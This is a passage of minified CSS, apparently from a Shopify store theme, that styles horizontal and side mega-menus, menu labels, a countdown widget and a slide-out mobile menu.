.menu-list>li:first-child>a:before{content:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu{padding:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom{margin-top:10px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-image-bottom>a{display:block;position:relative}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .multi-menu-v2{padding-top:80px;padding-bottom:80px;float:left;width:100%}@media (max-width: 1199px){.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .multi-menu-v2{padding-top:50px;padding-bottom:50px}}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .multi-menu-v3+.logo-list{border-top:1px solid #dddddd;padding:5px 0 20px;position:absolute;display:block;bottom:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .col-lg-12 .logo-list .row>div{padding-top:15px;padding-bottom:15px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .col-lg-12 .logo-list .row-1{justify-content:center}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logo-list .dropdown-menu-sub>li{padding-top:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logo-list img{margin:0 auto;display:block}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logo-list .text{display:block;text-align:center;font-size:11px;padding-top:25px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all{margin:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div{-webkit-border-start:1px solid #dddddd;-moz-border-start:1px solid #dddddd;border-inline-start:1px solid #dddddd;border-top:1px solid #dddddd}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col{border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-2:nth-child(-n+6){border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-3:nth-child(-n+4){border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-4:nth-child(-n+4){border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-6:nth-child(-n+2){border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-5:nth-child(-n+2){border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-7:first-child,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-8:first-child,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-9:first-child,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-10:first-child,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-11:first-child,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-all>div.col-lg-12:first-child{border-top:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-right>div{-webkit-border-end:1px solid #dddddd;-moz-border-end:1px solid #dddddd;border-inline-end:1px solid #dddddd}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-right>div:last-child{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .logolist-border-right .text{padding-top:15px;text-transform:capitalize;font-weight:600;font-size:13px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .col-border{-webkit-border-end:1px solid #dddddd;-moz-border-end:1px solid #dddddd;border-inline-end:1px solid #dddddd}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link>span.expand{display:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu{margin:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub{padding:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub:before{content:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li{border:none;color:#000}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li.bp-item-2{padding-top:15px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li:hover{background:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li:hover>a{color:#a81425}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .dropdown-menu-sub li:hover>a:after{width:100%}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .no-title-1 .bp-item{padding-top:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head{margin:0 0 15px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name{font-size:15px;height:auto!important;margin:0 0 15px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a{color:#000;font-size:15px;font-weight:400;display:block;padding:0;line-height:20px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .sb-product-head .product-name>a:hover{color:#a81425}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item .bp-content-inner{padding:5px 0 1px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover{background:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link .bp-item:hover a{text-decoration:none!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>a,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-0>span.expand{display:none!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>a,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.no-title-2>span.expand{display:none!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners{margin:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners img{opacity:0;visibility:hidden}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>a,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners.no-title-1>span.expand{display:none!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li{padding:0;margin:0 0 20px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li .textbox .text{font-size:40px;line-height:1.25;margin-bottom:30px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li .textbox .text h3{font-size:25px;font-weight:400;display:block;color:#a81425}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li .textbox .text h2{font-size:50px;display:block}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-right{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-right>a{width:41.666667%}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-right .textbox{width:58.333333%;-webkit-padding-start:27px;-moz-padding-start:27px;padding-inline-start:27px;padding-top:45px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-left{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-left>a{width:58.333333%;order:2}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-left .textbox{width:41.666667%;order:1;-webkit-padding-end:27px;-moz-padding-end:27px;padding-inline-end:27px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-overlay{position:relative}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-overlay .textbox{text-align:center;position:absolute;display:block;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li.image-textbox-overlay .textbox .text{margin-bottom:20px;font-size:50px;line-height:1}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a{padding:0;display:block}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a span{display:block;font-weight:500;text-transform:uppercase;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:after{content:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li>a:hover span{color:#a81425}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:hover{background:none}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.banners .dropdown-menu>li:last-child{margin-bottom:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire>a,.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire .wrapper-countdown{display:inline-block;vertical-align:top}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire>a{font-size:40px;max-width:210px;line-height:1.1;-webkit-margin-end:30px;-moz-margin-end:30px;margin-inline-end:30px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire .is-countdown{margin-bottom:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire .is-countdown .countdown-section{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none;background:transparent}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire .is-countdown .countdown-section .countdown-period{color:#000}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .mega-sub-link.sub-link-expire .menu-proudct-row{margin-top:25px}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .product-title a{color:#000!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .product-title a:hover{color:#a81425!important}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .content-text{display:block;text-align:center}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .content-text h3{font-size:25px;font-weight:400;color:#a81425;display:block}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu .content-text h2{font-size:50px;display:block;margin-bottom:16px;color:#000}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row{margin:0}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row-1{margin:0 auto}.horizontal-menu .menu-list>li.mega-menu>.dropdown-menu.dropdown-menu-tabs .row-product>li{padding:0 10px;margin:0}.horizontal-menu .menu-list>li.mega-menu .mm-border{border:2px solid #a81425}.horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box>div{margin:0}.horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box.mm-justify-content>div{justify-content:center}.horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box .row-border-top>div{position:relative}.horizontal-menu .menu-list>li.mega-menu .dropdown-menu-box .row-border-top>div:before{content:"";position:absolute;display:block;left:0;top:0;right:0;height:1px;background:#ddd}.horizontal-menu .menu-list>li.mega-menu .mega-col img{-webkit-box-shadow:0 0 0 white;-ms-transform:0 0 0 white;-o-transform:0 0 0 white;box-shadow:0 0 #fff}.horizontal-menu .menu-list>li.mega-menu .mega-col img:hover{-webkit-box-shadow:0 0 0 white;-ms-transform:0 0 0 white;-o-transform:0 0 0 white;box-shadow:0 0 #fff}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title{padding:0}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title{margin:0;padding:0;height:100%}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li{padding:14px 20px 16px 15px;line-height:20px;cursor:pointer;color:#000;font-size:14px;font-family:IBM Plex Sans,sans-serif;font-weight:400;border-bottom:1px solid #dddddd;-moz-transition:all .35s ease 0s;-o-transition:all .35s ease 0s;-webkit-transition:all .35s ease 0s;transition:all .35s ease 0s}@media (min-width: 1200px){.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li{-webkit-padding-start:70px;-moz-padding-start:70px;padding-inline-start:70px}}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li>img,.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li>svg,.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li>span{display:inline-block;vertical-align:middle}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li>img{-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li>svg{width:30px;height:30px;-webkit-margin-end:17px;-moz-margin-end:17px;margin-inline-end:17px}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li.active{background:#fff}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-title .tab-title>li:empty{display:none}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-content{position:relative;height:100%;padding:0}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner{position:absolute;display:block;left:0;top:0;right:0;opacity:0;-moz-transition:opacity .35s;-o-transition:opacity .35s;-webkit-transition:opacity .35s;transition:opacity .35s;visibility:hidden;z-index:-99;padding:34px 15px 45px 20px}@media (min-width: 1200px){.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner{-webkit-padding-end:70px;-moz-padding-end:70px;padding-inline-end:70px}}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list{margin:0;padding:0}.horizontal-menu .menu-list>li.mega-menu .mm-tab-col-content .tab-content-inner .m-list li a{line-height:20px}.horizontal-menu .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu-tabs .mm-tab-col-content .tab-content-inner.active{opacity:1;visibility:visible;z-index:1;position:static}.horizontal-menu .menu-list>li.mega-menu.mega-is-hover>.dropdown-menu .mega-sub-link.banners img{opacity:1;visibility:visible}#menu-hover-background{position:fixed;left:0;top:0;right:0;bottom:0;background:#00000080;height:100vh;z-index:999;width:100%;opacity:0;visibility:hidden;-moz-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}#menu-hover-background.active{opacity:1;visibility:visible}.header-container,.header-department #shopify-section-announcement-bar,.header-department #shopify-section-notice-bar{background:#fff}@media (min-width: 992px){.header-container,.header-department #shopify-section-announcement-bar,.header-department #shopify-section-notice-bar{position:relative;z-index:9999}}.sidemenu-holder .dropdown-menu{padding:11px 0 25px}.sidemenu-holder .dropdown-menu>li{padding:14px 35px 0}.sidemenu-holder .dropdown-menu>li .dropdown-inner>a,.sidemenu-holder .dropdown-menu>li>a{line-height:20px;position:relative;padding:0;display:inline-block;color:#000;font-size:12px;text-decoration:none}.sidemenu-holder .dropdown-menu>li .dropdown-inner>a:after,.sidemenu-holder .dropdown-menu>li>a:after{content:"";position:absolute;display:block;left:0;bottom:1px;width:0;background:#a81425;height:1px;-moz-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;-webkit-transition:width .3s ease-in-out;transition:width .3s ease-in-out}.sidemenu-holder .dropdown-menu>li .dropdown-inner>a:hover,.sidemenu-holder .dropdown-menu>li>a:hover{color:#a81425}.sidemenu-holder .dropdown-menu>li>.dropdown-inner>span.expand{color:#000}@media (min-width: 1025px){.sidemenu-holder .dropdown-menu>li:hover>.dropdown-inner>a:after,.sidemenu-holder .dropdown-menu>li:hover>a:after{width:100%}}.sidemenu-holder .dropdown-menu>li:hover>.dropdown-inner>a{color:#a81425;text-decoration:none}.sidemenu-holder .dropdown-menu>li:hover>.dropdown-inner>span.expand{color:#a81425}.sidemenu-holder .navbar{position:static;border:none;margin:0;padding:0;-webkit-box-shadow:0 0 0 transparent;-ms-transform:0 0 0 transparent;-o-transform:0 0 0 transparent;box-shadow:0 0 0 transparent;border-radius:0;-moz-border-radius:0 0 0 0;-webkit-border-radius:0 0 0 0;-ms-border-radius:0 0 0 0}.sidemenu-holder .navbar .navbar-collapse{position:static;-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;-webkit-padding-end:0;-moz-padding-end:0;padding-inline-end:0}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>img,.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>svg,.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>span,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>img,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>svg,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>span{display:inline-block;vertical-align:middle}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>img+span+.labels-wrapper,.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>svg+span+.labels-wrapper,.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>span+span+.labels-wrapper,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>img+span+.labels-wrapper,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>svg+span+.labels-wrapper,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>span+span+.labels-wrapper{left:39px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>img,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>img{max-width:25px;-webkit-margin-end:9px;-moz-margin-end:9px;margin-inline-end:9px}@media (max-width: 1200px){.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>img,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>img{-webkit-margin-end:4px;-moz-margin-end:4px;margin-inline-end:4px}}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-inner>a>svg,.sidemenu-holder .navbar .navbar-collapse>ul>li>a>svg{width:25px;height:25px;-webkit-margin-end:9px;-moz-margin-end:9px;margin-inline-end:9px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.size-1:not(:last-child){padding-bottom:35px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode{float:left;padding-bottom:18px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode:not(.size-1){-webkit-padding-start:15px;-moz-padding-start:15px;padding-inline-start:15px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode:not(.size-1):first-child{-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode>a{min-height:30px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-1{width:100%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-2{width:50%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-2:nth-child(odd){-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;clear:both}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-3{width:33.33333%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-3:nth-child(3n+1){-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;clear:both}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-4{width:25%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-4:nth-child(4n+1){-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;clear:both}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-5{width:20%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-5:nth-child(5n+1){-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;clear:both}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-6{width:16.66667%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.horizontal-mode.size-6:nth-child(6n+1){-webkit-padding-start:0;-moz-padding-start:0;padding-inline-start:0;clear:both}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link.big-size>a{font-size:40px;font-weight:400;margin-bottom:32px;line-height:1.1}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link>a{font-size:13px;position:relative;display:block;padding:0 0 6px;margin:0 0 8px;line-height:24px;color:#a81425}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link>a:hover{color:#a81425}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link>a.mega-image{padding:0;margin:15px auto 18px;border:none;position:relative}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link:not(.dropdown)>a{margin-bottom:6px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .menu-proudct-row{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;flex-wrap:wrap;width:100%}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .is-countdown{margin-bottom:35px}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .is-countdown .countdown-row{width:fit-content}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .is-countdown .countdown-section{-webkit-border-end:none;-moz-border-end:none;border-inline-end:none;padding:0;-webkit-margin-end:7px;-moz-margin-end:7px;margin-inline-end:7px;text-align:center}.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .is-countdown .countdown-amount{background:#e5e5e5;color:#000;padding:10px;text-align:center;margin-bottom:5px;min-width:40px;min-height:40px}@media (min-width: 1440px){.sidemenu-holder .navbar .navbar-collapse>ul>li>.dropdown-menu .mega-sub-link .is-countdown .countdown-amount{font-size:23px;min-width:60px;min-height:60px;line-height:39px}}.labels-wrapper{position:absolute;display:block;left:0;top:-7px;z-index:2;text-transform:uppercase}.labels-wrapper .menu-label{display:block;font-size:10px;font-weight:400;padding:0 3px;line-height:13px}.labels-wrapper .menu-label.label-new{background:#a81425;color:#fff}.labels-wrapper .menu-label.label-hot,.labels-wrapper .menu-label.label-sale{background:#000;color:#fff}.mobile-bar-outside ul.m-block-icons{display:none}@media (max-width: 991px){.mobile-bar-outside ul.m-block-icons{border-top:1px solid rgba(0,0,0,.1);position:fixed;left:0;bottom:0;z-index:9999;max-height:52px;background:#a81425;width:100%;table-layout:fixed;display:table}}@media (max-width: 812px){.mobile-bar-outside ul.m-block-icons{padding-bottom:calc(env(safe-area-inset-bottom)/2)}}.mobile-version{width:100%}.menu-mobile{position:fixed;display:block;left:0;top:0!important;width:300px;z-index:999999;height:100%;background:#fff;padding:0;-webkit-transform:translate3d(-300px,0,0);transform:translate3d(-300px,0,0);-ms-transform:translate3d(-300px,0,0);-o-transform:translate3d(-300px,0,0);-moz-transition:all .45s cubic-bezier(.25,.46,.45,.94);-o-transition:all .45s cubic-bezier(.25,.46,.45,.94);-webkit-transition:all .45s cubic-bezier(.25,.46,.45,.94);transition:all .45s cubic-bezier(.25,.46,.45,.94)}@media (max-width: 812px){.menu-mobile{-webkit-padding-start:env(safe-area-inset-left);-moz-padding-start:env(safe-area-inset-left);padding-inline-start:env(safe-area-inset-left)}}.menu-mobile.opened{-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.menu-mobile.opened .m-close{opacity:1}.menu-mobile .mm-wrapper{width:100%;height:100%;position:relative;overflow-y:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.menu-mobile .nav-collapse{position:relative;height:100%}.menu-mobile .main-nav{position:relative;height:calc(100vh - 52px);overflow-x:hidden}.menu-mobile .main-nav.sub-open>li:not(.active){display:none!important}.menu-mobile .main-nav.sub-open>li.mobile-layout-bar{display:block!important}.menu-mobile .main-nav .dropdown-menu.sub-open>.mega-sub-link:not(.active){display:none!important}.menu-mobile .main-nav .dropdown-menu li{padding:0}.menu-mobile .main-nav .dropdown-menu li.col-item{border:none;border-bottom:1px solid #dddddd}.menu-mobile .main-nav .dropdown-menu li.col-item:last-child{border-bottom:none}.menu-mobile .main-nav .back-prev-menu{font-family:IBM Plex Sans,sans-serif;font-weight:400;text-align:center;padding:0;text-transform:uppercase;color:#fff;background:#a81425}.menu-mobile .main-nav .back-prev-menu>a,.menu-mobile .main-nav .back-prev-menu>span.back{color:inherit;padding:13px 12px;-webkit-padding-start:35px;-moz-padding-start:35px;padding-inline-start:35px;text-align:center;font-size:17px;position:relative;height:auto;line-height:normal;display:block}.menu-mobile .main-nav .back-prev-menu>a:before,.menu-mobile .main-nav .back-prev-menu>span.back:before{-webkit-margin-end:8px;-moz-margin-end:8px;margin-inline-end:8px;content:"\e819";font-size:20px;font-family:arenafont;position:absolute;display:block;left:15px;top:50%;line-height:normal;height:auto;width:auto;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translateY(-50%)}.menu-mobile .main-nav .dropdown-inner{position:relative;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;flex-wrap:wrap}.menu-mobile .main-nav .dropdown-inner>a{flex-grow:1}.menu-mobile .main-nav .dropdown{position:static}.menu-mobile .main-nav .dropdown>.dropdown-menu{clear:both;padding:0;float:none;border:none;overflow-y:auto;overflow-x:hidden;width:100%!important;min-height:auto!important;height:100%;z-index:9991;opacity:0;visibility:hidden;position:absolute;display:block;left:0;top:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);-moz-transition:transform .4s ease,visibility .3s linear,opacity .3s linear;-o-transition:transform .4s ease,visibility .3s linear,opacity .3s linear;-webkit-transition:transform .4s ease,visibility .3s linear,opacity .3s linear;transition:transform .4s ease,visibility .3s linear,opacity .3s linear;-webkit-box-shadow:0 0 0 white;-ms-transform:0 0 0 white;-o-transform:0 0 0 white;box-shadow:0 0 #fff}.menu-mobile .main-nav .dropdown>.dropdown-menu img{opacity:0;visibility:hidden}.menu-mobile .main-nav .dropdown>.dropdown-menu.menu-mobile-open{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translateZ(0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0)}.menu-mobile .main-nav .dropdown>.dropdown-menu.menu-mobile-open img{opacity:1;visibility:visible}.menu-mobile .main-nav .dropdown>.dropdown-menu.menu-mobile-open .dropdown-menu{opacity:1;visibility:visible}.menu-mobile .main-nav>li a{padding:10px 20px;display:block;line-height:26px;font-size:12px}.menu-mobile .main-nav>li a span:not(.image-lazysize){display:inline-block}.menu-mobile .main-nav>li a .labels-wrapper{display:inline-block;position:relative;top:-10px}.menu-mobile .main-nav>li a:hover{text-decoration:none}.menu-mobile .main-nav>li>.dropdown-inner>a,.menu-mobile .main-nav>li>a{display:inline-block;position:relative;color:#000;font-size:16px}.menu-mobile .main-nav>li>.dropdown-inner>a img,.menu-mobile .main-nav>li>a img{max-width:30px;-webkit-margin-end:15px;-moz-margin-end:15px;margin-inline-end:15px}.menu-mobile .main-nav>li .icon-nav{display:none}.menu-mobile .main-nav>li>.dropdown-inner>span.expand,.menu-mobile .main-nav>li>span.expand{color:#000}.menu-mobile .main-nav>li.dropdown>.dropdown-inner>a,.menu-mobile .main-nav>li.dropdown>a{-webkit-padding-end:35px;-moz-padding-end:35px;padding-inline-end:35px}.menu-mobile .main-nav>li.dropdown .dropdown-menu:before{content:none}.menu-mobile .main-nav>li.dropdown .dropdown-menu>li>.dropdown-inner>a,.menu-mobile .main-nav>li.dropdown .dropdown-menu>li>a{white-space:normal;background:none;margin:0;color:#000;font-family:IBM Plex Sans,sans-serif}.menu-mobile .main-nav>li.dropdown .dropdown-menu .dropdown-submenu .dropdown-menu li a{color:#000;border:0;background:none}.menu-mobile .main-nav>li.dropdown .dropdown-menu 